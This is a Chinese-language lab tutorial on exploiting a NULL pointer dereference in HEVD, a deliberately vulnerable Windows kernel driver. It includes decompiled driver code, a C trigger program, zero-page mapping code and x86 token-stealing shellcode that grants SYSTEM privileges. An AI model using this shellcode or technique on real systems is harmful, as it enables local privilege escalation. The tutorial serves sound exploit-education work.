这是 Windows kernel exploit 系列的第五部分,前一篇我们讲了池溢出漏洞,这一篇我们讲空指针解引用,这篇和上篇比起来就很简单了,话不多说,进入正题,看此文章之前你需要有以下准备:
- Windows 7 x86 sp1虚拟机
- 配置好windbg等调试工具,建议配合VirtualKD使用
- HEVD+OSR Loader配合构造漏洞环境
传送门:
[+] Windows Kernel Exploit 内核漏洞学习(0)-环境安装
[+] Windows Kernel Exploit 内核漏洞学习(1)-UAF
[+] Windows Kernel Exploit 内核漏洞学习(2)-内核栈溢出
[+] Windows Kernel Exploit 内核漏洞学习(3)-任意内存覆盖漏洞
[+] Windows Kernel Exploit 内核漏洞学习(4)-池溢出
空指针解引用
我们还是先用IDA分析HEVD.sys,大概看一下函数的流程,函数首先验证了我们传入UserBuffer是否在用户模式下,然后申请了一块池,打印了池的一些属性之后判断UserValue是否等于一个数值,相等则打印一些NullPointerDereference的属性,不相等则将它释放并且置为NULL,但是下面没有做任何检验就直接引用了NullPointerDereference->Callback();这显然是不行,的当一个指针的值为空时,却被调用指向某一块内存地址时,就产生了空指针引用漏洞
int __stdcall TriggerNullPointerDereference(void *UserBuffer)
{
  PNULL_POINTER_DEREFERENCE NullPointerDereference; // esi
  int result; // eax
  unsigned int UserValue; // [esp+3Ch] [ebp+8h]

  ProbeForRead(UserBuffer, 8u, 4u);
  NullPointerDereference = (PNULL_POINTER_DEREFERENCE)ExAllocatePoolWithTag(0, 8u, 0x6B636148u);
  if ( NullPointerDereference )
  {
    DbgPrint("[+] Pool Tag: %s\n", "'kcaH'");
    DbgPrint("[+] Pool Type: %s\n", "NonPagedPool");
    DbgPrint("[+] Pool Size: 0x%X\n", 8);
    DbgPrint("[+] Pool Chunk: 0x%p\n", NullPointerDereference);
    UserValue = *(_DWORD *)UserBuffer;
    DbgPrint("[+] UserValue: 0x%p\n", UserValue);
    DbgPrint("[+] NullPointerDereference: 0x%p\n", NullPointerDereference);
    if ( UserValue == 0xBAD0B0B0 )
    {
      NullPointerDereference->Value = 0xBAD0B0B0;
      NullPointerDereference->Callback = (void (__stdcall *)())NullPointerDereferenceObjectCallback;
      DbgPrint("[+] NullPointerDereference->Value: 0x%p\n", NullPointerDereference->Value);
      DbgPrint("[+] NullPointerDereference->Callback: 0x%p\n", NullPointerDereference->Callback);
    }
    else
    {
      DbgPrint("[+] Freeing NullPointerDereference Object\n");
      DbgPrint("[+] Pool Tag: %s\n", "'kcaH'");
      DbgPrint("[+] Pool Chunk: 0x%p\n", NullPointerDereference);
      ExFreePoolWithTag(NullPointerDereference, 0x6B636148u);
      NullPointerDereference = 0;
    }
    DbgPrint("[+] Triggering Null Pointer Dereference\n");
    NullPointerDereference->Callback();
    result = 0;
  }
  else
  {
    DbgPrint("[-] Unable to allocate Pool chunk\n");
    result = 0xC0000017;
  }
  return result;
}
我们从源码NullPointerDereference.c查看一下防护措施,安全的操作对NullPointerDereference是否为NULL进行了检验,其实我们可以联想到上一篇的内容,既然是要引用0页内存,那都不用我们自己写触发了,直接构造好0页内存调用这个问题函数就行了
#ifdef SECURE
        //
        // Secure Note: This is secure because the developer is checking if
        // 'NullPointerDereference' is not NULL before calling the callback function
        //

        if (NullPointerDereference)
        {
            NullPointerDereference->Callback();
        }
#else
        DbgPrint("[+] Triggering Null Pointer Dereference\n");

        //
        // Vulnerability Note: This is a vanilla Null Pointer Dereference vulnerability
        // because the developer is not validating if 'NullPointerDereference' is NULL
        // before calling the callback function
        //

        NullPointerDereference->Callback();
控制码
我们还是从控制码入手,在HackSysExtremeVulnerableDriver.h中定位到相应的定义
#define HEVD_IOCTL_NULL_POINTER_DEREFERENCE IOCTL(0x80A)
然后我们用python计算一下控制码
>>> hex((0x00000022 << 16) | (0x00000000 << 14) | (0x80A << 2) | 0x00000003)
'0x22202b'
我们验证一下我们的代码,我们先传入 buf = 0xBAD0B0B0 观察,构造如下代码
#include<stdio.h>
#include<Windows.h>

HANDLE hDevice = NULL;

BOOL init()
{
    // Get HANDLE
    hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",
        GENERIC_READ | GENERIC_WRITE,
        NULL,
        NULL,
        OPEN_EXISTING,
        NULL,
        NULL);

    printf("[+]Start to get HANDLE...\n");
    if (hDevice == INVALID_HANDLE_VALUE || hDevice == NULL)
    {
        return FALSE;
    }
    printf("[+]Success to get HANDLE!\n");
    return TRUE;
}

VOID Trigger_shellcode()
{
    DWORD bReturn = 0;
    char buf[4] = { 0 };
    *(PDWORD32)(buf) = 0xBAD0B0B0;

    DeviceIoControl(hDevice, 0x22202b, buf, 4, NULL, 0, &bReturn, NULL);
}

int main()
{

    if (init() == FALSE)
    {
        printf("[+]Failed to get HANDLE!!!\n");
        system("pause");
        return 0;
    }

    Trigger_shellcode();
    //__debugbreak();

    system("pause");
    return 0;
}
如我们所愿,这里因为 UserValue = 0xBAD0B0B0 所以打印了NullPointerDereference的一些信息
****** HACKSYS_EVD_IOCTL_NULL_POINTER_DEREFERENCE ******
[+] Pool Tag: 'kcaH'
[+] Pool Type: NonPagedPool
[+] Pool Size: 0x8
[+] Pool Chunk: 0x877B5E68
[+] UserValue: 0xBAD0B0B0
[+] NullPointerDereference: 0x877B5E68
[+] NullPointerDereference->Value: 0xBAD0B0B0
[+] NullPointerDereference->Callback: 0x8D6A3BCE
[+] Triggering Null Pointer Dereference
[+] Null Pointer Dereference Object Callback
****** HACKSYS_EVD_IOCTL_NULL_POINTER_DEREFERENCE ******
零页的构造
我们还是用前面的方法申请到零页内存,只是我们这里需要修改shellcode指针放置的位置
    PVOID Zero_addr = (PVOID)1;
    SIZE_T RegionSize = 0x1000;

    printf("[+]Started to alloc zero page...\n");
    if (!NT_SUCCESS(NtAllocateVirtualMemory(
        INVALID_HANDLE_VALUE,
        &Zero_addr,
        0,
        &RegionSize,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_READWRITE)) || Zero_addr != NULL)
    {
        printf("[+]Failed to alloc zero page!\n");
        system("pause");
        return 0;
    }

    printf("[+]Success to alloc zero page...\n");
    *(DWORD*)(0x4) = (DWORD)& ShellCode;
shellcode还是注意需要堆栈的平衡,不然可能就会蓝屏,有趣的是,我在不同的地方测试的效果不一样,也就是说在运行exp之前虚拟机的状态不一样的话,可能效果会不一样(这一点我深有体会)
static VOID ShellCode()
{
    _asm
    {
        //int 3
        pop edi
        pop esi
        pop ebx
        pushad
        mov eax, fs: [124h]        // Find the _KTHREAD structure for the current thread
        mov eax, [eax + 0x50]   // Find the _EPROCESS structure
        mov ecx, eax
        mov edx, 4                // edx = system PID(4)

        // The loop is to get the _EPROCESS of the system
        find_sys_pid :
                     mov eax, [eax + 0xb8]    // Find the process activity list
                     sub eax, 0xb8            // List traversal
                     cmp[eax + 0xb4], edx    // Determine whether it is SYSTEM based on PID
                     jnz find_sys_pid

                     // Replace the Token
                     mov edx, [eax + 0xf8]
                     mov[ecx + 0xf8], edx
                     popad
                     //int 3
                     ret
    }
}

最后我们整合一下代码就可以提权了,总结一下步骤
- 初始化句柄等结构
- 申请0页内存并放入shellcode位置
- 调用
TriggerNullPointerDereference函数 - 调用cmd提权
提权效果如下,详细的代码参考这里

这个漏洞相对上一个算是很简单的了,上一个漏洞如果你很清楚的话这一个做起来就会很快,如果要学习相应的CVE可以参考CVE-2018-8120
如有侵权请联系:admin#unsafe.sh